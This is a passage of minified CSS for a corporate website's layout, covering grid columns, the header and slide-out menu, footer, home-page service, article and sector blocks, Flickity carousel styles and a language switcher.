(1.77777778rem - 1.77777778rem * 2/3));width:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3))}.gd__2-3:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__2-3:last-child{margin-right:0}.gd__2-3:nth-child(2n){margin-right:0;margin-left:auto}.gd-offset__1-6{margin-left:calc(99.9% * (-1/6 * -1) - (1.9047619048rem - 1.9047619048rem * (-1/6 * -1)) + 1.9047619048rem)!important}.gd__3-8{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 3/8 - (1.77777778rem - 1.77777778rem * 3/8));max-width:calc(99.9% * 3/8 - (1.77777778rem - 1.77777778rem * 3/8));width:calc(99.9% * 3/8 - (1.77777778rem - 1.77777778rem * 3/8))}.gd__3-8:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__3-8:last-child{margin-right:0}.gd__3-8:nth-child(2n){margin-right:0;margin-left:auto}.gd__5-8{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 5/8 - (1.77777778rem - 1.77777778rem * 5/8));max-width:calc(99.9% * 5/8 - (1.77777778rem - 1.77777778rem * 5/8));width:calc(99.9% * 5/8 - (1.77777778rem - 1.77777778rem * 5/8))}.gd__5-8:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__5-8:last-child{margin-right:0}.gd__5-8:nth-child(2n){margin-right:0;margin-left:auto}.gd__7-12{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));max-width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12))}.gd__7-12:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__7-12:last-child{margin-right:0}.gd__7-12:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 81.25em){.gw{display:flex;flex-flow:row wrap}.gw__1-2{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.gw__1-2:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gw__1-2:last-child{margin-right:0}.gw__1-2:nth-child(2n){margin-right:0;margin-left:auto}.gw__1-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.gw__1-3:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gw__1-3:last-child{margin-right:0}.gw__1-3:nth-child(3n){margin-right:0;margin-left:auto}.gw__1-4{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4))}.gw__1-4:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gw__1-4:last-child{margin-right:0}.gw__1-4:nth-child(4n){margin-right:0;margin-left:auto}}.c-header{width:100%;display:flex;align-items:center;justify-content:space-between;background:#002244;color:#fff;position:fixed;padding:.88888889rem 0;top:0;right:0;z-index:11;will-change:transform;transition:transform .3s,padding .3s,height .3s}.has-scrolled .c-header{padding:0;transition:transform .3s,padding .3s,height .3s}.has-open-search .c-header{overflow:visible}@media (min-width: 46.25em){.c-header{overflow:visible;padding:1.33333334rem 0;align-items:flex-start}.has-open-menu .c-header{transform:translate(66.6666666667%)}}@media (min-width: 61.25em){.has-open-menu .c-header{transform:translate(58.33333333%)}}.c-header__nav{font-size:0;display:flex;align-items:center}.c-header__crumbs{margin-left:.96296297rem;display:inline-block;vertical-align:top;position:relative;overflow:hidden}.c-header__logo{display:block;color:#fff;position:relative;transition:transform .5s}.c-header__logo .icon{width:9rem}@media (min-width: 31.25em){.c-header__logo .icon{width:13rem}}.c-header__site-section{font-family:GillSansMTStd-Heavy,Helvetica Neue,Helvetica,Arial,"sans-serif";text-transform:uppercase;display:block;color:#00a4e3;position:relative;height:1.88888889rem;transition:height .5s,opacity .2s .25s}.c-header__site-section>span{min-font-size:16.72;max-font-size:24;font-size:1.1146666667rem;line-height:.8333333333;letter-spacing:-.05em;display:block}@media (min-width: 20em){.c-header__site-section>span{font-size:calc(16.72px + (24 - 16.72) * (100vw - 320px) / (1440 - 320))}}.c-header__site-section .icon{width:9rem}@media (min-width: 31.25em){.c-header__site-section .icon{width:13rem}}.has-scrolled .c-header__site-section{height:0;opacity:0;transition:height .3s,opacity .15s}@media (min-width: 31.25em){.c-header__site-section{height:2.88888889rem}}.c-header__de .c-header__site-section .icon{width:13rem}@media (min-width: 31.25em){.c-header__de .c-header__site-section .icon{width:18.5rem}.c-header__de .c-header__site-section .icon--title-about-de{top:-3px}}#o-menu-control:checked~.c-header__menu{transform:translateZ(0)}.c-header__tools{display:flex;justify-content:center;align-items:center}@media (min-width: 46.25em){.c-header__tools{align-self:flex-start;margin-right:.88888889rem}}.c-header__search{min-font-size:15;max-font-size:21.6;font-size:1rem;line-height:1.1111111111;display:inline-block;vertical-align:middie;position:relative;color:#fff;order:2}@media (min-width: 20em){.c-header__search{font-size:calc(15px + (21.6 - 15) * (100vw - 320px) / (1440 - 320))}}.c-header__search ::-moz-placeholder{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#00a4e3;letter-spacing:-.025em}.c-header__search ::placeholder{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#00a4e3;letter-spacing:-.025em}@media (min-width: 46.25em){.c-header__search{order:1;margin-right:.88888889rem}}.c-header__search__input{display:none}@media (min-width: 46.25em){.c-header__search__input .c-header__search__input{display:block}}.c-header__languages{order:1}.c-header__nav-btn{display:flex;justify-content:center;align-content:center;vertical-align:middle;position:relative;color:#fff;background:#00a4e3;align-self:flex-start;cursor:pointer}.c-header__nav-btn__icon{position:relative;width:2.88888889rem;height:2.88888889rem;display:flex;justify-content:center;align-items:center}.c-header__nav-btn__icon:before{content:"";height:0;padding-bottom:100%;display:block}.c-header__nav-btn__icon>span{position:relative;display:block;width:40%;height:3px;border-radius:6px;background:#fff;transition:background .25s ease-in-out .25s}.c-header__nav-btn__icon>span:after,.c-header__nav-btn__icon>span:before{content:"";width:100%;height:3px;border-radius:6px;position:absolute;display:block;background:#fff;left:0;top:9px;transform:rotate(0);transform-origin:center center;transition:top .25s ease-in-out .25s,background .2s,transform .25s ease-in-out 0ms}.c-header__nav-btn__icon>span:after{top:-9px}.c-header__nav-btn.is-menu-active .c-header__nav-btn__icon>span{background:transparent;transition:background .25s ease-in-out .25s}.c-header__nav-btn.is-menu-active .c-header__nav-btn__icon>span:before,.c-header__nav-btn.is-menu-active .c-header__nav-btn__icon>span:after{top:0;transition:top .25s ease-in-out 0ms,transform .25s ease-in-out .25s,background .3s ease-in-out .2s}.c-header__nav-btn.is-menu-active .c-header__nav-btn__icon>span:before{transform:rotate(45deg)}.c-header__nav-btn.is-menu-active .c-header__nav-btn__icon>span:after{transform:rotate(-45deg)}@media (min-width: 46.25em){.c-header__search{order:1}.c-header__languages{order:2}}.footer{min-font-size:12;max-font-size:15;font-size:.8rem;line-height:1.0666666667;position:relative;z-index:10}@media (min-width: 20em){.footer{font-size:calc(12px + (15 - 12) * (100vw - 320px) / (1440 - 320))}}.footer__top{background-color:#f2f2f2;padding-top:3.55555556rem;padding-bottom:1.77777778rem}.footer__bottom{padding:.88888889rem 0;background-color:#00a4e3}.footer__col{margin-bottom:.88888889rem}.footer__copyright{font-size:.61111112rem;color:#fff}.footer-title{color:#00152a;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";margin-bottom:.22222223rem}.footer-body{color:#00a4e3;padding-top:.22222223rem}.footer-list__link{display:block;cursor:pointer;color:#00a4e3;padding:.22222223rem 0}.footer-list__link--red{color:#ff0e58}.c-menu{background-color:#00152a;position:fixed;left:0;top:0;height:100%;max-height:100vh;width:800px;max-width:100%;padding:5.77777778rem 1.77777778rem 1.77777778rem;overflow-y:auto;-webkit-overflow-scrolling:touch;z-index:0;pointer-events:none;transform:translate3d(-100%,0,0);transition:transform 0ms .3s}@media (min-width: 31.25em){.c-menu{padding-top:7.11111112rem}}@media (min-width: 46.25em){.c-menu{padding:3.55555556rem 1.77777778rem 1.77777778rem;width:calc(66.6% - .6349206349rem)}}@media (min-width: 61.25em){.c-menu{padding:2.66666667rem;width:calc(58.275% - .7936507937rem)}}@media (min-width: 81.25em){.c-menu{padding:2.66666667rem 3.55555556rem;width:calc(58.275% - .7936507937rem)}}.has-open-menu .c-menu{pointer-events:auto;transform:translateZ(0);transition:transform 0ms 0ms}.c-menu__languages{display:none}@media (min-width: 46.25em){.c-menu__languages{display:block}}@media (min-width: 46.25em){.c-menu__list{border-top:6px solid #00a4e3;margin-top:.88888889rem}}.c-menu__item{color:#fff;margin-bottom:0;position:relative;border-bottom:1px solid rgba(255,255,255,.1)}.c-menu__item:last-child{border-bottom:0}.c-menu__item--submenu{border-bottom:1px solid rgba(255,255,255,.1)}.c-menu__link{min-font-size:18;max-font-size:23;font-size:1.2rem;line-height:1.9130434783;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";padding:.22222223rem 0;display:block;position:relative;transition:color .2s}@media (min-width: 20em){.c-menu__link{font-size:calc(18px + (23 - 18) * (100vw - 320px) / (1440 - 320))}}.c-menu__link:hover,.c-menu__link.is-active-page{color:#00a4e3;opacity:1}.c-menu__header{min-font-size:14;max-font-size:18;font-size:.9333333333rem;line-height:1.1111111111;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";margin-bottom:.44444445rem}@media (min-width: 20em){.c-menu__header{font-size:calc(14px + (18 - 14) * (100vw - 320px) / (1440 - 320))}}.c-menu__column{flex:1 0 100%;padding-top:.88888889rem;padding-right:.88888889rem;margin-bottom:.88888889rem}@media (min-width: 46.25em){.c-menu__column{flex:1 0 33.3333%;max-width:33.3333%;margin-bottom:1.77777778rem}}.c-menu__column--single{margin-bottom:.88888889rem}@media (min-width: 46.25em){.c-menu__column--single{margin-bottom:1.77777778rem}}.c-menu__arrow{position:absolute;top:0;right:0;height:2.77778rem;width:3.55555556rem;display:flex;justify-content:center;align-items:center;z-index:10;cursor:pointer;transition:transform .2s}.c-menu__arrow>.icon{width:.88888889rem;pointer-events:none}.c-menu__arrow.is-expander-active,.c-menu__arrow.is-active{transform:rotateX(180deg)}.c-menu--submenu{display:flex;justify-content:space-between;align-items:flex-start;flex-wrap:wrap}.c-menu--submenu .c-menu__item{border:none}.c-menu--submenu .c-menu__link{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.3333333333;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif"}@media (min-width: 20em){.c-menu--submenu .c-menu__link{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.o-back-link--wrap{margin-bottom:80px}.o-back-link{font-size:13px;font-weight:700;display:inline-block;margin-bottom:10px;color:#00a4e3}.has-smooth-scroll{position:absolute;height:100%;width:100%;overflow:hidden;padding:0;-ms-touch-action:none}.has-smooth-scroll .site{height:100%;padding-top:0!important}.scroll-content{padding-top:4.65777778rem;-ms-touch-action:none;display:flex;flex-direction:column;min-height:100vh}@media (min-width: 31.25em){.scroll-content{padding-top:6.20444445rem}}@media (min-width: 46.25em){.scroll-content{padding-top:7.09333334rem}}html{background-color:#00152a;transition:transform .3s;-ms-touch-action:none}body{height:100%}.site{position:relative;z-index:2;background:#fff;padding-top:4.65777778rem;transition:transform .3s}.site:after{content:"";position:absolute;bottom:0;left:0;height:0;width:100%;z-index:101;background:rgba(0,21,42,.5);display:block;opacity:0;transition:opacity .6s,height 0ms .6s}@media (min-width: 31.25em){.site{padding-top:6.20444445rem}}@media (min-width: 46.25em){.site{padding-top:7.09333334rem}}.has-open-menu .site{transform:translate3d(100%,0,0)}@media (min-width: 46.25em){.has-open-menu .site{transform:translate(66.6666666667%)}}@media (min-width: 61.25em){.has-open-menu .site{transform:translate(58.33333333%)}}.has-open-menu .site:after{content:"";opacity:1;height:100%;transition:opacity .6s,height 0ms}.has-smooth-scroll .o-scroll{height:100%;position:relative;overflow:hidden;max-width:100vw;-ms-touch-action:none}.wrapper{width:100%;max-width:100%;margin:0 auto;padding:0 .88888889rem}@media (min-width: 46.25em){.wrapper{padding:0 1.44444445rem}}@media (min-width: 61.25em){.wrapper{padding:0 3.85185186rem}}.wrapper-shifted{width:100%;margin:0 auto;position:relative;padding:0 3.55555556rem 0 .88888889rem}@media (min-width: 61.25em){.wrapper-shifted{padding-left:3.85185186rem;padding-right:18.66666667rem;position:relative}.wrapper-shifted .page-side--abs{width:14.22222223rem;padding-top:0}}.wrapper-fx{display:flex;flex-flow:row wrap;padding:0 .88888889rem}@media (min-width: 46.25em){.wrapper-fx{padding:0 1.44444445rem}}@media (min-width: 61.25em){.wrapper-fx{padding:0 3.85185186rem}.wrapper-fx .page-main{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));max-width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12))}.wrapper-fx .page-main:nth-child(n){margin-right:1.77777778rem;margin-left:0}.wrapper-fx .page-main:last-child{margin-right:0}.wrapper-fx .page-side{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 3/12 - (1.77777778rem - 1.77777778rem * 3/12));max-width:calc(99.9% * 3/12 - (1.77777778rem - 1.77777778rem * 3/12));width:calc(99.9% * 3/12 - (1.77777778rem - 1.77777778rem * 3/12));margin-left:calc(99.9% * (-1/12 * -1) - (1.9047619048rem - 1.9047619048rem * (-1/12 * -1)) + 1.9047619048rem)!important;margin-left:auto!important}.wrapper-fx .page-side:nth-child(n){margin-right:1.77777778rem;margin-left:0}.wrapper-fx .page-side:last-child{margin-right:0}}@media (min-width: 100em){.wrapper-fx .page-main{padding-right:3.55555556rem}}.home-fader{background-color:#00a4e3;overflow:hidden;display:flex;flex-direction:column}.home-hero{position:relative;min-height:100vh;overflow:visible;padding:1.77777778rem 0}@media (min-width: 31.25em){.home-hero{min-height:calc(100vh - 6.22222rem)}}@media (min-width: 61.25em){.home-hero{min-height:calc(100vh - 7.11111rem);display:flex;flex-direction:column;justify-content:center}}.home-services{padding:1.77777778rem 0}@media (min-width: 46.25em){.home-services{min-height:100vh;display:flex;flex-direction:column;justify-content:center}}.home-services__container{position:relative}@media (min-width: 46.25em){.home-services__container{display:flex;flex-flow:row wrap}}.home-services__list{order:2;margin:0;padding:0;list-style:none}@media (min-width: 46.25em){.home-services__list{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% + -0rem);max-width:calc(99.9% + -0rem);width:calc(99.9% + -0rem);order:1}.home-services__list:nth-child(n){margin-right:1.77777778rem;margin-left:0}.home-services__list:last-child{margin-right:0}}.home-services__item{min-font-size:21.6;max-font-size:37.3248;font-size:1.44rem;line-height:.9645061728;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#fff;margin-bottom:.88888889rem;position:relative;z-index:1;transition:max-width .2s ease-in-out .2s}@media (min-width: 20em){.home-services__item{font-size:calc(21.6px + .01404*(100vw - 320px))}}.home-services__item:before{content:"";height:6px;width:100%;position:absolute;top:-6px;left:0;display:block}@media (min-width: 46.25em){.home-services__item{display:flex;flex-direction:column;max-width:25%;margin-bottom:2.66666667rem}.home-services__item.is-active-service{max-width:83.3333%;z-index:2;transition:max-width .3s ease-in-out}}@media (min-width: 81.25em){.home-services__item.is-active-service{max-width:75%;z-index:2;transition:max-width .3s ease-in-out}}@media (min-width: 61.25em){.home-services__item:not(.is-active-service):hover{max-width:29.16666667%;transition:max-width .2s ease-in-out}}.home-services__item--green{border-color:#a5d535}.home-services__item--green:before{background-color:#a5d535}.home-services__item--yellow{border-color:#f3bc00}.home-services__item--yellow:before{background-color:#f3bc00}.home-services__item--pink{border-color:#e16aa2}.home-services__item--pink:before{background-color:#e16aa2}.home-services__item--orange{border-color:#f68722}.home-services__item--orange:before{background-color:#f68722}.home-services__item--purple{border-color:#97286c}.home-services__item--purple:before{background-color:#97286c}.home-services__item--red{border-color:#ff0e58}.home-services__item--red:before{background-color:#ff0e58}.home-services__link{display:block;width:100%;padding:.88888889rem 0 1.77777778rem}@media (min-width: 46.25em){.home-services__link{padding-top:1.33333334rem}}.home-services__illo{display:none;height:0;position:absolute;color:#00649b;top:0;left:0;width:100%;opacity:0;transform:translate3d(200%,0,0);transition:opacity .2s,transform 0ms .2s}@media (min-width: 46.25em){.home-services__illo{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));max-width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));margin-left:calc(99.9% * (-5/12 * -1) - (1.9047619048rem - 1.9047619048rem * (-5/12 * -1)) + 1.9047619048rem)!important;top:50%;height:auto;display:block}.home-services__illo:nth-child(n){margin-right:1.77777778rem;margin-left:0}.home-services__illo:last-child{margin-right:0}.home-services__illo.is-active-svg{opacity:1;transform:translate3d(0,-50%,0);transition:opacity .4s .8s,transform 0ms}}.home-services__illo>svg{fill:currentColor;stroke:currentColor}.home-services__dropdown{position:absolute;top:0;right:0;width:3.55555556rem;height:3.55555556rem;display:flex;justify-content:flex-end;align-items:center;color:#fff;z-index:-1}.home-services__dropdown .icon{max-width:.88888889rem}@media (min-width: 46.25em){.home-services__dropdown{display:none}}.home-services__sub-list{min-font-size:15;max-font-size:21.6;font-size:1rem;line-height:1.1111111111}@media (min-width: 20em){.home-services__sub-list{font-size:calc(15px + (21.6 - 15) * (100vw - 320px) / (1440 - 320))}}@media (max-width: 46.24em){.home-services__sub-list{overflow:hidden;position:relative}.home-services__sub-list[aria-hidden=false]{display:block}.home-services__sub-list[aria-hidden=true]{display:none}}@media (min-width: 46.25em){.home-services__sub-list{position:absolute;top:0;left:100%;margin-top:.88888889rem;flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 6/10 - (1.77777778rem - 1.77777778rem * 6/10));max-width:calc(99.9% * 6/10 - (1.77777778rem - 1.77777778rem * 6/10));width:calc(99.9% * 6/10 - (1.77777778rem - 1.77777778rem * 6/10));margin-left:calc(99.9% * (-4/10 * -1) - (1.9047619048rem - 1.9047619048rem * (-4/10 * -1)) + 1.9047619048rem)!important;opacity:0;transition:opacity .2s}.home-services__sub-list:nth-child(n){margin-right:1.77777778rem;margin-left:0}.home-services__sub-list:last-child{margin-right:0}.is-active-service .home-services__sub-list{left:0;opacity:1;transition:opacity .4s .4s}}@media (min-width: 61.25em){.home-services__sub-list{-moz-column-count:2;column-count:2;-moz-column-gap:3.55555556rem;column-gap:3.55555556rem}}.home-services__sub-item{display:block;width:100%}@media (min-width: 61.25em){.home-services__sub-item{display:inline-block}}.home-services__sub-link{display:block;padding:.44444445rem 0}.home-services__body{margin-bottom:1.77777778rem;order:1;z-index:1;position:relative;transition:opacity .2s}@media (min-width: 46.25em){.home-services__body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));max-width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));margin-left:calc(99.9% * -8/12 - (1.9047619048rem - 1.9047619048rem * -8/12) + 1.9047619048rem)!important;order:2;top:-10px}.home-services__body:nth-child(n){margin-right:1.77777778rem;margin-left:0}.home-services__body:last-child{margin-right:0}.home-services__body:nth-child(2n){margin-right:0;margin-left:auto}}.has-active-service .home-services__body{opacity:0}.home-services__title{min-font-size:21.6;max-font-size:37.3248;font-size:1.44rem;line-height:.9645061728;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#fff}@media (min-width: 20em){.home-services__title{font-size:calc(21.6px + .01404*(100vw - 320px))}}.home-services__title-highlight{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#00a4e3;display:block;padding-top:.88888889rem}@media (min-width: 46.25em){.home-services__title-highlight{padding-top:1.77777778rem}}.home-img-block{overflow:hidden}@media (min-width: 46.25em){.home-img-block{margin-top:-3.55555555rem;padding-bottom:3.55555556rem;position:relative;z-index:10;transform:translateZ(0)}}.home-img-block .slide--quotes{min-height:100%}.home-articles{background:#fff;position:relative;padding-top:4.44444445rem;padding-bottom:1.77777778rem}.home-articles .c-news-item--featured{min-height:0;flex:1 0 auto}.home-articles__container{position:relative;display:flex;flex-flow:row wrap}@media (min-width: 46.25em){.home-articles__container{margin-bottom:2.66666667rem}}.home-articles__item{width:100%;display:flex;flex-direction:column;margin-bottom:2.66666667rem}.home-articles__item .c-news-item{margin-bottom:0;height:auto}.home-articles__item .c-section-header{display:block}@media (max-width: 61.24em){.home-articles__item{display:flex;flex-direction:column}}.home-articles__item__inner{min-height:100%;display:flex;flex-direction:column}@media (min-width: 46.25em){.home-articles__1-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));max-width:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));width:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));flex:1 0 auto;margin-bottom:0}.home-articles__1-3:nth-child(n){margin-right:1.9047619048rem;margin-left:0}.home-articles__1-3:last-child{margin-right:0}.home-articles__1-3:nth-child(2n){margin-right:0;margin-left:auto}.home-articles__2-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));max-width:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));width:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));flex:1 0 auto;margin-bottom:0}.home-articles__2-3:nth-child(n){margin-right:1.9047619048rem;margin-left:0}.home-articles__2-3:last-child{margin-right:0}.home-articles__2-3:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.home-articles__1-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.9047619048rem - 1.9047619048rem * 1/3));max-width:calc(99.9% * 1/3 - (1.9047619048rem - 1.9047619048rem * 1/3));width:calc(99.9% * 1/3 - (1.9047619048rem - 1.9047619048rem * 1/3))}.home-articles__1-3:nth-child(n){margin-right:1.9047619048rem;margin-left:0}.home-articles__1-3:last-child{margin-right:0}.home-articles__1-3:nth-child(3n){margin-right:0;margin-left:auto}.home-articles__2-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 2/3 - (1.9047619048rem - 1.9047619048rem * 2/3));max-width:calc(99.9% * 2/3 - (1.9047619048rem - 1.9047619048rem * 2/3));width:calc(99.9% * 2/3 - (1.9047619048rem - 1.9047619048rem * 2/3))}.home-articles__2-3:nth-child(n){margin-right:1.9047619048rem;margin-left:0}.home-articles__2-3:last-child{margin-right:0}.home-articles__2-3:nth-child(2n){margin-right:0;margin-left:auto}}.home-articles__newsletter{background:#00a4e3;padding:.88888889rem}@media (min-width: 46.25em){.home-articles__newsletter{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));max-width:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));width:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));padding:1.33333334rem}.home-articles__newsletter:nth-child(n){margin-right:1.9047619048rem;margin-left:0}.home-articles__newsletter:last-child{margin-right:0}.home-articles__newsletter:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.home-articles__newsletter{margin-top:2.66666667rem;flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.9047619048rem - 1.9047619048rem * 1/3));max-width:calc(99.9% * 1/3 - (1.9047619048rem - 1.9047619048rem * 1/3));width:calc(99.9% * 1/3 - (1.9047619048rem - 1.9047619048rem * 1/3))}.home-articles__newsletter:nth-child(n){margin-right:1.9047619048rem;margin-left:0}.home-articles__newsletter:last-child{margin-right:0}.home-articles__newsletter:nth-child(3n){margin-right:0;margin-left:auto}}@media (min-width: 81.25em){.home-articles__newsletter{padding:1.77777778rem}}.home-articles__newsletter .newsletters-list__body{justify-content:flex-start}.home-articles__newsletter .newsletters-list__item-date{color:#fff}.home-sectors{background-color:#f2f2f2;border-bottom:1px solid #fff;overflow:hidden;position:relative}.home-sectors__body{padding:3.55555556rem 0 12.44444445rem}@media (min-width: 46.25em){.home-sectors__body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));max-width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12))}.home-sectors__body:nth-child(n){margin-right:1.77777778rem;margin-left:0}.home-sectors__body:last-child{margin-right:0}.home-sectors__body:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.home-sectors__body{padding:5.33333334rem 0 10.66666667rem}}.home-sectors__title{min-font-size:37.3248;max-font-size:53.747712;font-size:2.48832rem;line-height:1.1907483615;margin-bottom:1.77777778rem}@media (min-width: 20em){.home-sectors__title{font-size:calc(37.3248px + (53.747712 - 37.3248) * (100vw - 320px) / (1440 - 320))}}.home-sectors__text{min-font-size:18;max-font-size:25.92;font-size:1.2rem;line-height:1.2345679012}@media (min-width: 20em){.home-sectors__text{font-size:calc(18px + (25.92 - 18) * (100vw - 320px) / (1440 - 320))}}.home-sectors__illo{color:#ff0e58;width:320px;position:absolute;top:7.11111112rem;right:0;transform:translate3d(0,-100%,0)}@media (min-width: 46.25em){.home-sectors__illo{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 4/12 - (1.77777778rem - 1.77777778rem * 4/12));max-width:calc(99.9% * 4/12 - (1.77777778rem - 1.77777778rem * 4/12));width:calc(99.9% * 4/12 - (1.77777778rem - 1.77777778rem * 4/12));margin-left:calc(99.9% * (-1/12 * -1) - (1.9047619048rem - 1.9047619048rem * (-1/12 * -1)) + 1.9047619048rem)!important;margin-top:-7.11111111rem;position:relative;transform:none}.home-sectors__illo:nth-child(n){margin-right:1.77777778rem;margin-left:0}.home-sectors__illo:last-child{margin-right:0}.home-sectors__illo:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.home-sectors__illo{margin-top:-10.66666666rem}}@media (min-width: 81.25em){.home-sectors__illo{margin-top:-14.22222222rem}}.home-sectors__illo .icon,.home-sectors__illo svg{position:absolute;top:0;left:0;width:130%;height:100%;max-width:none;fill:none;stroke:currentColor}/*! Flickity v2.0.9
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:none}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:white;background:hsla(0,0%,100%,.75);cursor:pointer;transform:translateY(-50%)}.flickity-prev-next-button:hover{background:white}.flickity-prev-next-button:focus{outline:none;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;right:0;bottom:.44444445rem;list-style:none;padding:0;margin:0;font-size:0;z-index:3}.slide--events .flickity-page-dots{bottom:.88888889rem;right:.88888889rem;left:auto;top:auto}@media (min-width: 61.25em){.slide--events .flickity-page-dots{bottom:1.77777778rem;right:1.77777778rem}}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;margin:0 .33333334rem;width:12px;height:12px;border-radius:50%;background-color:#d0d0d0;cursor:pointer}.flickity-page-dots .dot:first-child{margin-left:0}.slide--events .flickity-page-dots .dot,.slide--quotes .flickity-page-dots .dot{background-color:#1c5288}.flickity-page-dots .dot.is-selected{opacity:1;background-color:#00a4e3}.c-languages{position:relative;height:2.66666667rem;z-index:5}.c-languages__control{width:2.66666667rem;height:2.66666667rem;z-index:10;display:block;position:relative;cursor:pointer}.c-languages__control:before{content:"";padding-bottom:100%;display:block;height:0}.c-languages__control .icon{margin:auto;position:absolute;top:0;bottom:0;right:0;left:0;width:1.77777778rem;height:1.77777778rem}.c-languages__choice{width:100%;overflow:hidden;display:flex;justify-content:center;align-items:center;order:2;flex:0 0 2.66666667rem;position:relative;opacity:0;transition:opacity .2s}.c-languages__choice:first-child{opacity:1}.c-languages__choice.is-selected-locale{order:1;opacity:1}.c-languages__choice:hover 